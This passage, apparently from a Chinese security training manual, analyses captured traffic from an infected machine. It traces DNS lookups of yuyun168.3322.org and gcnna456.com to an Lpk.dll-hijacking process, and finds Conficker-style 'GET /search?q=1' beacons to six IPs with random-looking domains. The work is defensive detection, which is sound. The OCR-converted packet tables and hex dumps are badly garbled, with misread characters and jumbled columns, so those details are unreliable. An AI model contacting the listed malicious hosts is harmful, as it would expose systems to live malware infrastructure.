yuyun168.3322.org和gcnna456.com的DNS请求数据和回联数据都是进程 hrl7D7.tmp

产生癿。



图 3-5-8

迕一步查询资料和分枂确认,返个恶意迕程为 Lpk.dll 劫持病毒。

0x03 飞客 (Conficker)蠕虫

当然,完全依靠域名(DNS)的安全分析是不够的,一是异常通信很难从域名解析判断完

整, 二是部分恶意连接不通过域名请求直接与 IP 进行通信。在对这台机器的 Http 通信数

据进行分析时, 又发现了异常: HTTP 协议的头部请求中存在不少的"GET /search?q=1"

癿头部信息。

如 IP 为 95.211.230.75 的请求如下:

第182页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-5-9

Follow TCPStream 提取请求信息如下 ,请求完整 Url 地址为 95.211.230.75/search?q=1,

## 迒回 HTTP404,无法找刡页面。

| Stream Content-                                  |                                                                                               |                                                                                                    |       |                   |        |          |                                                                                         |       |
|--------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|-------------------|--------|----------|-----------------------------------------------------------------------------------------|-------|
| InfoPath.3)<br>Pragma: no-cache                  | GET /search?q=1 HTTP/1.0<br>Host: 95.211.230.75                                               |                                                                                                    |       |                   |        |          | User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET4.OC; .NET4.OE; |       |
|                                                  | HTTP/1.1 404 Not Found<br>Content-Type: text/html<br>Content-Length: 579<br>Connection: close | Server: $nqinx/1.4.6$ (ubuntu)<br>Date: Mon, 03 Aug 2015 19:08:41 GMT                                                                                                    |       |                   |        |          |                                                                                         |       |
| $<$ html><br>$\langle$ body><br>$\langle$ /html> | <body bacolor="white"></body>                                                                 | <head><title>404 Not Found</title></head><br><center><h1>404 Not Found</h1></center><br><hr/> <center>nginx/1.4.6 (ubuntu)</center>                                                                                                    |       |                   |        |          |                                                                                         |       |
|                                                  |                                                                                               | a padding to disable MSIE and Chrome friendly error page<br>a padding to disable MSIE and Chrome friendly error page<br>a padding to disable MSIE and Chrome friendly error page<br>$\lt$ !-- a padding to disable MSIE and Chrome friendly error page $+$<br>a padding to disable MSIE and Chrome friendly error page<br>$\lt$ !-- a padding to disable MSIE and Chrome friendly error page --> |       |                   |        |          |                                                                                         |       |
|                                                  | Entire conversation (905 bytes)                                                               |                                                                                                    |       |                   |        |          |                                                                                         |       |
| Find                                             | Save As                                                                                       | Print                                                                                                    | ASCII | $\bigcirc$ EBCDIC | $\cup$ | Hex Dump | C Arrays                                                                                | C Raw |
|                                                  |                                                                                               |                                                                                                    |       |                   |        |          |                                                                                         |       |

图 3-5-10

通过请求特征"/search?q=1"继续分析, 如 IP 地址 221.8.69.25, 请求时间不固定, 大约

在 20 秒至 1 分钟。

第 183 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

|                | Length Source                                                                                                    | Sport Destination                                                                                                    | Dport Protocol Time BJ                                                    | Info                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 94968          | 60 221.8.69.25                                                                                                    | 80 172.25.112.96                                                                                                    | 4836 TCP                                                                  | 2015-08-04 03:24:02 [80-4826 FSVN, ACK] Seg-0 Ack-1 Win-5840 Leg-0 MSS-1460                                                                                                    |
| 55376          | 220 172, 25, 112, 96                                                                                                    | 1315 221.8.69.25                                                                                                    | <b>80 HTTP</b>                                                            | 2015-08-03 19:03:45. GET /search?q=1 HTTP 1.0                                                                                                    |
| 55673<br>55953 | 220 172.25.112.96                                                                                                    | 1356 221.8.69.25                                                                                                    | 80 HTTP                                                                   | 2015-08-03 19:05:32.(GET /search?g=1 HTTP/1.0                                                                                                    |
| 56133          | 220 172.25.112.96<br>220 172, 25, 112, 96                                                                                                    | 1392 221.8.69.25<br>1417 221.8.69.25                                                                                                    | 80 HTTP<br>80 HTTP                                                        | 2015-08-03 19:06:50. GET /search?g=1 HTTP/1.0<br>2015-08-03 19:07:48.(GET /search?g=1 HTTP/1.0                                                                                                    |
| 56563          | 220 172.25.112.96                                                                                                    | 1472 221, 8, 69, 25                                                                                                    | <b>80 HTTP</b>                                                            | 2015-08-03 19:10:05. GET /search?g=1 HTTP/1.0                                                                                                    |
| 56722          | 220 172, 25, 112, 96                                                                                                    | 1491 221, 8, 69, 25                                                                                                    | 80 HTTP                                                                   | 2015-08-03 19:10:45. GET /search?q=1 HTTP/1.0                                                                                                    |
| 56764          | 220 172, 25, 112, 96                                                                                                    | 1496 221, 8, 69, 25                                                                                                    | 80 HTTP                                                                   | 2015-08-03 19:10:58, GET /search?g=1 HTTP/1.0                                                                                                    |
| 57002          | 220 172.25.112.96                                                                                                    | 1528 221, 8, 69, 25                                                                                                    | 80 HTTP                                                                   |                                                                                                    |
| 57246          | 220 172, 25, 112, 96                                                                                                    | 1556 221.8.69.25                                                                                                    | 80 HTTP                                                                   | 2015-08-03 19:12:02. GET /search?q=1 HTTP/1.0<br>2015-08-03 19:13:20. (GET /search?q=1 HTTP/1.0                                                                                                    |
| 57348          |                                                                                                    | 1569 221.8.69.25                                                                                                    | 80 HTTP                                                                   | 2015-08-03 19:13:48. GET /search?q=1 HTTP/1.0                                                                                                    |
| 57763          | 220 172.25.112.96                                                                                                    | 1626 221.8.69.25                                                                                                    | 80 HTTP                                                                   |                                                                                                    |
| 57809          | 220 172, 25, 112, 96<br>220 172, 25, 112, 96                                                                                                    | 1634 221.8.69.25                                                                                                    | 80 HTTP                                                                   | 2015-08-03 19:16:21. GET /search?q=1 HTTP/1.0<br>2015-08-03 19:16:27. GET /search?q=1 HTTP/1.0                                                                                                    |
| 58486          | 220 172.25.112.96                                                                                                    | 1719 221.8.69.25                                                                                                    | 80 HTTP                                                                   | 2015-08-03 19:19:27. GET /search?g=1 HTTP/1.0                                                                                                    |
| 58525          | 220 172.25.112.96                                                                                                    | 1726 221.8.69.25                                                                                                    | 80 HTTP                                                                   | 2015-08-03 19:19:37. GET /search?g=1 HTTP/1.0                                                                                                    |
| 58630          | 220 172.25.112.96                                                                                                    | 1739 221.8.69.25                                                                                                    | 80 HTTP                                                                   | 2015-08-03 19:20:13. GET /search?q=1 HTTP/1.0                                                                                                    |
| 58656          | 220 172.25.112.96                                                                                                    | 1742 221.8.69.25                                                                                                    | 80 HTTP                                                                   | 2015-08-03 19:20:18, GFT /search?o=1 HTTP/1.0                                                                                                    |
|                |                                                                                                    |                                                                                                    |                                                                           | m.                                                                                                    |
|                |                                                                                                    |                                                                                                    | E Frame 55376: 220 bytes on wire (1760 bits), 220 bytes captured (1760 b) | 0000<br>00 21 cc 38 cd c2 ec a8<br>6b 8d 6f c8 08 00 45 00<br>$.1.8$ k.oE.                                                                                                    |
|                | E Hypertext Transfer Protocol<br>E GET /search?q-1 HTTP/1.0\r\n<br>Host: 221.8.69.25\r\n<br>Pragma: no-cache\r\n<br>couest 1-11<br>Fresponse in frame: 553791 | E Ethernet II, Src: Elitegro_8d:6f:c8 (ec:a8:6b:8d:6f:c8), Dst: Flextron<br>E Internet Protocol Version 4, Src: 172.25.112.96 (172.25.112.96), Dst:<br>E Transmission Control Protocol, Src Port: 1315 (1315), Ost Port: 80 (80)<br>User-Agent: Mozilla/4.0 (compatible: MSIE 6.0; Windows NT 5.1: SV1:<br>[Full request URI: http://221.8.69.25/search?g=1] |                                                                           | 00 ce a5 f8 40 00 80 06<br>15 96 ac 19 70 60<br>0010<br>$dd$ $08$<br>@p<br>45 6b a7 60 c7 0d<br>45 19<br>05 23 00<br>50 ce 12<br>0020<br>50 18<br>$E_1, H, P_1, EK, \ldots, P,$<br>3f 5c 00<br>ff ff<br>00 47 45<br>54 20 2f 73 65 61 72 63<br>$.71.GE$ T /searc<br>0030<br>3f<br>31<br>54<br>54 50<br>2f<br>0040<br>68<br>3d<br>20 48<br>31<br>71<br>2e<br>30<br>Od Oa<br>$h$ ?g=1 HT TP/1.0<br>65<br>2d<br>0050<br>55 73<br>72<br>41 67 65<br>6e 74 3a<br>20 4d 6f 7a 69<br>User-Age nt: Mozi<br>34<br>20<br>28 63 6f<br>$11a/4, 0$ (compati<br>0060<br>6с<br>61<br>2e<br>30<br>6d<br>61 74 69<br>6c<br>2f<br>70<br>62 6c 65<br>20<br>36<br>4d<br>53 49<br>45 20<br>2e 30<br>3b 20 57<br>0070<br>3 <sub>b</sub><br>ble: MSI E 6.0: W<br>69 6e<br>64<br>54 20<br>35<br>0080<br>6f<br>73<br>20<br>4e<br>2e<br>31<br>3 <sub>b</sub><br>20 53<br>indows $N$ T $5.1$ : S<br>56 31<br>3b 20<br>4e 45 54<br>34<br>2e<br>3b 20 2e 4e<br>0090<br>2e<br>30<br>43<br>V1: . NET 4. OC: . N<br>45 54 34 2e 30 45 3b 20<br>00a0<br>49 6e 66 6f 50 61 74 68<br>ET4.0E: InfoPath<br>Ze 33 29 0d 0a 48 6f 73<br>00 <sub>b0</sub><br>74 3a 20<br>32<br>32 31 2e 38<br>.3)Hos t: 221.8<br>50 72 61 67 6d 61 3a 20<br>2e 36<br>39 2e 32 35 0d 0a<br>00c0<br>.69.25 Pragma:<br>6e 6f 2d 63 61 63 68 65<br>00d0<br>0d 0a 0d 0a<br>$no$ -cache |

图 3-5-11

Filter: ip.addr==38 Expression... Cle Dport Protocol Time BJ Length Source Sport Destination port<br>
Detailors 112, 25, 112, 96<br>
80 172, 25, 112, 96<br>
1310 38, 102, 130, 27<br>
1314 38, 102, 130, 27<br>
1343 38, 102, 150, 27<br>
1343 38, 102, 150, 27<br>
1373 38, 102, 150, 27<br>
1373 38, 102, 150, 27<br>
1471 38, 102, 150, 27<br>
1473 3 80–4847 [Str., ACK] Seq=0<br>
80–4847 [SVN, ACK] Seq=0<br>
GET /search?q=1 HTTP/1,0<br>
GET /search?q=1 HTTP/1,0<br>
GET /search?q=1 HTTP/1,0<br>
GET /search?q=1 HTTP/1,0<br>
GET /search?q=1 HTTP/1,0<br>
GET /search?q=1 HTTP/1,0<br>
GET /search?  $\begin{array}{c} 4847 \text{ TeV} \\ 4847 \text{ TeV} \\ 80 \text{ HTP} \\ 80 \text{ HTP} \\ 80 \text{ RT} \\ 80 \text{ RT$ 2015-08-04 03:25:22<br>2015-08-03 19:03:33<br>2015-08-03 19:04:12 95083<br>55329<br>55454<br>55596<br>55695<br>55809<br>56808<br>56806 2015-08-03 19:04:13.<br>2015-08-03 19:05:06<br>2015-08-03 19:05:12<br>2015-08-03 19:05:12<br>2015-08-03 19:05:37.<br>2015-08-03 19:09:12<br>2015-08-03 19:09:12. GET THE THE GET /search<br>GET /search<br>GET /search<br>GET /search<br>GET /search<br>GET /search<br>GET /search 56806<br>56938<br>57134<br>57677<br>58150<br>58167 2015-08-03<br>2015-08-03<br>2015-08-03<br>2015-08-03<br>2015-08-03 2015-08-03 19:11:11.<br>2015-08-03 19:11:42.<br>2015-08-03 19:12:42.<br>2015-08-03 19:12:42.<br>2015-08-03 19:18:55.<br>2015-08-03 19:18:11.<br>2015-08-03 19:18:16.<br>2015-08-03 19:18:36.<br>2015-08-03 19:18:36. /search?q=1 HTP/1.0<br>/search?q=1 HTTP/1.0<br>/search?q=1 HTTP/1.0<br>/search?q=1 HTTP/1.0<br>/search?q=1 HTTP/1.0<br>/search?q=1 HTTP/1.0<br>/search?q=1 HTTP/1.0 58273<br>58386 98386 222 172.25.112.96<br>
Frame 53320: 222 bytes on wire (1776 bits), 222 bytes captured (1776 b<br>
Frame S3222 bytes captured (1776 bits), 222 bytes captured (1776 b<br>
Internet Protocol version 4, scr: 172.25.112.96 (172.25.1  $\begin{array}{r} 0000 \\ 0010 \\ 0020 \\ 0030 \\ 0040 \\ 0050 \\ 0060 \end{array}$ 00 21 cc 38 cd c2 ec a8 6b 8d 6f c8 08 00 45 00<br>00 d0 9f 6b 40 00 80 06 81 c1 ac 19 70 60 26 66<br>96 1b 03 1e 00 50 4e c3 e5 b2 64 9c b2 1f 50 18<br>ff ff d9 bd 00 00 17 45 56 20 64 9c b2 51 72 63  $k.0..,E.$ <br> $...p.8f$ <br> $...d...P.$  $...$   $k@...$ <br> $...$   $k@...$ <br> $...$   $PN.$ 0070<br>0080<br>0090<br>0000<br>0000<br>0000<br>0000 Full request URI: http://38.102.150.27/search?q=1]<br>[HTTP request 1/1] drops.wooyun.org

再如 IP 地址 38.102.150.27, 请求时间也不是很固定。

图 3-5-12

再如 IP 地址 216.66.15.109, 请求时间也不是很固定。

|                | Filter: ip.addr==216.66.15.109                                                                                       | $\cdot$                                                                                                    | Expression Clear Apply Save        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| No.            | Length Source                                                                                                    | Sport Destination                                                                                                    | Doort Protocol Time BJ             |                                                                                                    | Info                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 95008          | 60 216.66.15.109                                                                                                    | 80 172.25.112.96                                                                                                    | 4840 ТСР                           |                                                                                                    | 2015-08-04 03:24:20.(80-4840 [RST, ACK] Seg=25 Ack=169 Win=15544 Len=0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 95003          | 60 216, 66, 15, 109                                                                                                  | 80 172.25.112.96                                                                                                    | 4840 ТСР                           |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 2015-08-04 03:24:20, 80-4840 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=0 MS5=1460                                                                                                    |
| 95024          | 60 216.66.15.109                                                                                                    | 80 172.25.112.96                                                                                                    | 4842 ТСР                           |                                                                                                    | 2015-08-04 03:24:33.80-4842 [ACK] Seq=1 Ack=169 Win=15544 Len=0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 95026          | 60 216.66.15.109                                                                                                    | 80 172.25.112.96                                                                                                    | 4842 ТСР                           |                                                                                                    | 2015-08-04 03:24:33.180-4842 [RST, ACK] Seg=25 Ack=169 win=15544 Len=0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 95021          | 60 216, 66, 15, 109                                                                                                  | 80 172.25.112.96                                                                                                    | 4842 ТСР                           |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 2011-08-04 05.24.55.(80-4842 [51N, ALK] SEQ=0 ALK=1 W10-14600 Len=0 MS5=1460                                                                                                    |
| 55483          | 222 172 25 112 96                                                                                                    | 1329 216, 66, 15, 109                                                                                                    | 80 HTTP                            |                                                                                                    | 2015-08-03 19:04:26. GET /search?g=1 HTTP 1.0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 55576          | 222 172.25.112.96                                                                                                    | 1341 216.66.15.109                                                                                                    | 80 HTTP                            |                                                                                                    | 2015-08-03 19:05:01. GET /search?g=1 HTTP/1.0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 55713          | 222 172.25.112.96                                                                                                    | 1361 216, 66, 15, 109                                                                                                    | 80 HTTP                            |                                                                                                    | 2015-08-03 19:05:42. GET /search?q=1 HTTP/1.0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 55765          | 222 172.25.112.96                                                                                                    | 1369 216.66.15.109                                                                                                    | 80 HTTP                            |                                                                                                    | 2015-08-03 19:06:03.(GET /search?g=1 HTTP/1.0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 55789          | 222 172.25.112.96                                                                                                    | 1372 216.66.15.109                                                                                                    | 80 HTTP                            |                                                                                                    | 2015-08-03 19:06:08. GET /search?q=1 HTTP/1.0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 55826          | 222 172.25.112.96                                                                                                    | 1376 216, 66, 15, 109                                                                                                    | 80 HTTP                            |                                                                                                    | 2015-08-03 19:06:18. GET /search?q=1 HTTP/1.0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 55871          | 222 172.25.112.96                                                                                                    | 1382 216, 66, 15, 109                                                                                                    | <b>80 HTTP</b>                     |                                                                                                    | 2015-08-03 19:06:25. GET /search?q=1 HTTP/1.0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 55920          | 222 172.25.112.96                                                                                                    | 1389 216.66.15.109                                                                                                    | <b>80 HTTP</b>                     |                                                                                                    | 2015-08-03 19:06:38. GET /search?g=1 HTTP/1.0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 56009          | 222 172.25.112.96                                                                                                    | 1400 216.66.15.109                                                                                                    | 80 HTTP                            |                                                                                                    | 2015-08-03 19:07:11. GET /search?q=1 HTTP/1.0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 56028          | 222 172.25.112.96                                                                                                    | 1402 216.66.15.109                                                                                                    | 80 HTTP                            |                                                                                                    | 2015-08-03 19:07:16.(GET /search?q=1 HTTP/1.0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 56068<br>ECODO | 222 172.25.112.96<br>233 470 35 113 06                                                                               | 1408 216.66.15.109<br>1413 314 56 15 100                                                                                                    | <b>80 НГТР</b><br>$0 \wedge 11111$ |                                                                                                    | 2015-08-03 19:07:29. GET /search?g=1 HTTP/1.0<br>JAIE AR AJ 10.07.47 IFFT (cannoting 1 urra /1 0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                |                                                                                                    |                                                                                                    |                                    | m                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                | E Hypertext Transfer Protocol<br>$E$ GET /search?q=1 HTTP/1.0\r\n<br>Host: 216.66.15.109\r\n<br>Pragma: no-cache\r\n | F Frame 55483: 222 bytes on wire (1776 bits), 222 bytes captured (1776 b 0000<br>E Ethernet II, Src: Elitegro_8d:6f:c8 (ec:a8:6b:8d:6f:c8), Dst: Flextron<br>F Internet Protocol Version 4, Src: 172.25.112.96 (172.25.112.96), Dst:<br>F Transmission Control Protocol, Src Port: 1329 (1329), Dst Port: 80 (80)<br>User-Agent: Mozilla/4.0 (compatible: MSIE 6.0; Windows NT 5.1; SV1; |                                    | 0010<br>00<br>0f<br>0020<br>0030<br>0040<br>0050<br>0060<br>0070<br>0080<br>0090<br>00a0<br>00 <sub>b</sub> 0 | All the so the west and<br>d0 bb 50 40 00 80 06<br>6d 05 31 00 50 de 3b<br>ff ff 04 ec 00 00 47 45<br>68 3f 71 3d 31 20 48 54<br>55 73 65 72<br>2d 41 67 65<br>6c 6c 61 2f 34 2e 30 20<br>62 6c 65 3b<br>20 4d<br>69 6e 64 6f 77 73 20 4e<br>56 31 3b 20 2e 4e 45 54<br>45 54 34 2e 30 45 3b 20<br>2e 33 29 Od Oa 48 6f 73 | 3a ae ac 19 70<br>6e 74<br>3a 20 4d<br>53 49<br>45 20<br>36<br>2e<br>54 20<br>35 2e<br>34 2e 30<br>43 | 00 50 01 L5 U5 U0 43 00<br>60 d8 42<br>7f Od 5a 54 b3 85 50 18<br>54 20 2f 73 65 61 72 63<br>54 50 2f 31 2e 30 0d 0a<br>6f 7a 69<br>28 63 6f 6d 70 61 74 69<br>3b 20 57<br>30<br>31<br>3b 20 53<br>3b 20 2e 4e<br>49 6e 66 6f 50 61 74 68<br>74 3a 20 32 31 36 2e 36 | $1.8$ k.oE.<br>P @ :  p . B<br>$,m,1,P$ .; $Z$ T<br>$\ldots$ . GE T /searc<br>$h$ ?a=1 HT TP/1.0<br>User-Age nt: Mozi<br>$11a/4.0$ (compati<br>ble: MSI E 6.0: W<br>indows $N$ T 5.1; S<br>V1; .NET 4.0C; .N<br>ET4. OE: Inforath<br>.3)Hos t: 216.6 |
|                | $[HTTP$ request $1/1]$                                                                                               | [Full request URI: http://216.66.15.109/search?q=1]                                                                                                    |                                    | 00 <sub>CD</sub><br>00d0                                                                                      | 36 2e 31 35 2e 31 30 39<br>3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a                                                                                                    |                                                                                                    | 0d 0a 50 72 61 67 6d 61                                                                                                    | 6.15.109  Pragma<br>: $no$ -cac $he$                                                                                                    |
|                |                                                                                                    |                                                                                                    |                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | drops.wooyun.org                                                                                                    |

图 3-5-13

第 184 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

把含此特征的请求 IP、域名以及 HTTP 返回状态码进行统计, 如下表:



可以发现, 一共请求了 6 个 IP 地址, 请求 URL 地址都为 http://IP 地址/searh?q=1, 有 4 个 IP 请求网页丌存在,有两个请求网页成功。

过滤 DNS 协议, 通过搜索找到 6 个 IP 对应的域名:

221.8.69.25: nntnlbaigq.cn;

38.102.150.27:boqeynxs.ws;

216.66.15.109: odmwdf.biz;

95.211.230.75:ehipldpmdgw.info;

46.101.184.102:eqkopeepjla.info;

54.148.180.204: rduhvg.net;

可以看出 6 个域名名称都很像随机生成的。对 DNS 进一步分析时还发现大量无法找到地址

癿域名请求,如图图 3-5-14:

第 185 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

| No.   | Length Source       | Sport Destination                                                        | Dport Protocol Time BJ |                                 | <b>Hnto</b>                                                                                                    |
|-------|---------------------|--------------------------------------------------------------------------|------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|
| 57855 | 70 172.25.112.96    | 61610 8.8.8.8                                                            | 53 DNS                 |                                 | 2015-08-03 19:16:39. Standard query 0x89c6 A pipsbs.net                                                                                 |
| 57856 | 143 8.8.8.8         | 53 172.25.112.96                                                         | 61610 DNS              |                                 | 2015-08-03 19:16:40. (Standard overy response 0x89c6 No such name                                                                       |
| 57872 | 71 172, 25, 112, 96 | 56005 8.8.8.8                                                            | 53 DNS                 |                                 | 2015-08-03 19:16:47. Standard query 0x6831 A gmngag. info                                                                               |
| 57873 | 131 8.8.8.8         | 53 172.25.112.96                                                         | 56005 DNS              |                                 | 2015-08-03 19:16:47. Standard query response 0x6831 No such name                                                                        |
| 57887 | 77 172.25.112.96    | 54336 8.8.8.8                                                            | <b>53 DNS</b>          |                                 | 2015-08-03 19:16:53. Standard guery 0x74e8 * yayan108.3322.org                                                                          |
| 57888 | 93 8.8.8.8          | 53 172, 25, 112, 96                                                      | 54336 DNS              |                                 | 2015-08-03 19:16:53.(Standard query response 0x74e8 A 61.160.213.189                                                                    |
| 57892 | 70 172, 25, 112, 96 | 58366 8.8.8.8                                                            | 53 DNS                 |                                 | 2015-08-03 19:16:54. Standard query 0x36f5 A rtcgeb.org                                                                                 |
| 57893 | 133 8.8.8.8         | 53 172, 25, 112, 96                                                      | 58366 DNS              |                                 | 2015-08-03 19:16:55. (Standard query response 0x36f5 No such name                                                                       |
| 57899 | 72 172.25.112.96    | 49223 8.8.8.8                                                            | 53 DNS                 |                                 | 2015-08-03 19:16:58. Standard query 0x2c30 A genna456.com                                                                               |
| 57901 | 104 8.8.8.8         | 53 172.25.112.96                                                         | 49223 DNS              |                                 | 2015-08-03 19:16:58. Standard query response 0x2c38 A 115.29.244.159 A 127.0.0.1                                                        |
| 57905 | 70 172, 25, 112, 96 | 52198 8.8.8.8                                                            | 53 DNS                 |                                 | 2015-08-03 19:17:02. Standard query 0xb026 A dilyrss.cc                                                                                 |
| 57910 | 136 8.8.8.8         | 53 172, 25, 112, 96                                                      | 52198 DNS              |                                 | 2015-08-03 19:17:02. Standard ouery response 0xb026 No such name                                                                        |
| 57921 | 69 172, 25, 112, 96 | 64905 8.8.8.8                                                            | 53 DNS                 |                                 | 2015-08-03 19:17:09. Standard query 0x1854 A huexfl.ws                                                                                  |
| 57922 | 101 8.8.8.8         | 53 172, 25, 112, 96                                                      | 64905 DNS              |                                 | 2015-08-03 19:17:10.(Standard query response 0x1854 A 216.66.15.109 A 38.102.150.27                                                     |
| 57944 | 69 172, 25, 112, 96 | 64832 8.8.8.8                                                            | 53 DNS                 |                                 | 2015-08-03 19:17:15. (Standard query 0x8b28 A tivet.org                                                                                 |
